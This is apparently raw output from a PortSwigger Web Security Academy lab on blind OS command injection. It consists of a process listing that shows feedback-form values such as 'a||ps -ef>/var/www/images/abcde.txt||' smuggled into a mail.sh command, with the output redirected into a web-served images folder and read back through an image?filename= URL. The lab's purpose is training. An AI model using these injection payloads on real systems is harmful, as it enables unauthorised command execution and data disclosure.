 Bur
https://0a02004904943180c07f5e9000fb0099.web-security-academy.net/image?filename=abcde.txt
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 07:40 ?        00:00:00 /sbin/docker-init -- /academy/run.sh java -Dlog4j2.formatMsgNoLookups=true -Dnetworkaddress.cache.ttl=60 -Dnetworkaddress.cache.negative.ttl=10 -jar /academy/jars/lab-base-snapshot.jar
root         6     1  0 07:40 ?        00:00:00 /bin/bash /academy/run.sh java -Dlog4j2.formatMsgNoLookups=true -Dnetworkaddress.cache.ttl=60 -Dnetworkaddress.cache.negative.ttl=10 -jar /academy/jars/lab-base-snapshot.jar
dnsmasq     21     1  0 07:40 ?        00:00:00 dnsmasq --user=dnsmasq --log-queries=extra --log-facility=- --bogus-priv --no-resolv --address=/weliketoblog.com/192.168.0.1 --address=/weliketoblog.net/192.168.0.1 --address=/weliketoshop.net/192.168.0.1
--address=/local.dev.portswigger.com/127.0.0.1 --address=/local.dev-exploit-server.com/127.0.0.1 --address=/docker-host.dev.portswigger.com/127.0.0.1 --server=/session-server/169.254.169.253 --server=/portswigger.com/169.254.169.253 --server=/web-security-academy.net
/169.254.169.253 --server=/dev-exploit-server.com/169.254.169.253 --server=/staging-exploit-server.com/169.254.169.253 --server=/exploit-server.net/169.254.169.253 --server=/burpcollaborator.net/169.254.169.253 --server=/oastify.com/169.254.169.253 --server=/#/
root       306     6  0 07:41 ?        00:00:00 sudo -EHu academy java -Dlog4j2.formatMsgNoLookups=true -Dnetworkaddress.cache.ttl=60 -Dnetworkaddress.cache.negative.ttl=10 -jar /academy/jars/lab-base-snapshot.jar hot
academy    307   306  1 07:41 ?        00:00:11 java -Dlog4j2.formatMsgNoLookups=true -Dnetworkaddress.cache.ttl=60 -Dnetworkaddress.cache.negative.ttl=10 -jar /academy/jars/lab-base-snapshot.jar hot
root       889   307  0 07:46 ?        00:00:00 sudo -H -u peter-J8KnT7 sh -c bash /home/peter-J8KnT7/mail.sh "dasdfisijfh" a||ping 127.0.0.1 >/var/www/images/abcd.txt|| "Feedback" feedback@wiener.com "dassad" "asdfasf"
peter-J+   892   889  0 07:46 ?        00:00:00 sh -c bash /home/peter-J8KnT7/mail.sh "dasdfisijfh" a||ping 127.0.0.1 >/var/www/images/abcd.txt|| "Feedback" feedback@wiener.com "dassad" "asdfasf"
peter-J+   894   892  0 07:46 ?        00:00:00 ping 127.0.0.1
root       995   307  0 07:52 ?        00:00:00 sudo -H -u peter-J8KnT7 sh -c bash /home/peter-J8KnT7/mail.sh "dasdfisijfh" a||ps -ef>/var/www/images/abcde.txt|| "Feedback" feedback@wiener.com "dassad" "asdfasf"
peter-J+   998   995  0 07:52 ?        00:00:00 sh -c bash /home/peter-J8KnT7/mail.sh "dasdfisijfh" a||ps -ef>/var/www/images/abcde.txt|| "Feedback" feedback@wiener.com "dassad" "asdfasf"
peter-J+  1000   998  0 07:52 ?        00:00:00 ps -ef